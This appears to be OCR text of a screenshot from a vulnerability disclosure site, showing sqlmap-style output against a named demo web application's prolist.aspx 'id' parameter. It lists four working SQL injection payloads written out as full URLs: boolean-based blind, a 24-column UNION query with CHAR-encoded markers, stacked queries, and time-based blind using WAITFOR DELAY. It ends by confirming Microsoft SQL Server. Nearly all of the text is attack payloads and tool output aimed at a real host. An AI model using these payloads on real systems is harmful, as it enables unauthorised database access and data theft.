 管理员: C:\windows\system32\cmd.exe
Parameter: #1*
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://demo.zoomla.cn:80/mis/target/prolist.aspx?types=7&id=3%' or
'1'='1' AND 3690=3690--
Type: UNION query
Title: Generic UNION query (NULL) - 24 columns
Payload: http://demo.zoomla.cn:80/mis/target/prolist.aspx?types=7&id=3%' or
'1'='1' UNION ALL SELECT NULL,CHAR(113)+CHAR(115)+CHAR(110)+CHAR(97)+CHAR(113)+C
HAR(115)+CHAR(114)+CHAR(108)+CHAR(90)+CHAR(81)+CHAR(108)+CHAR(79)+CHAR(113)+CHAR
(73)+CHAR(69)+CHAR(113)+CHAR(116)+CHAR(115)+CHAR(110)+CHAR(113),NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL-- --
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: http://demo.zoomla.cn:80/mis/target/prolist.aspx?types=7&id=3%' or
'1'='1'; WAITFOR DELAY '0:0:5'----
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: http://demo.zoomla.cn:80/mis/target/prolist.aspx?types=7&id=3%' or
'1'='1' WAITFOR DELAY '0:0:5'----
---
[11:53:23] [INFO] testing Microsoft SQL Server
[11:53:23] [INFO] confirming Microsoft SQL Server
www.wooyun.org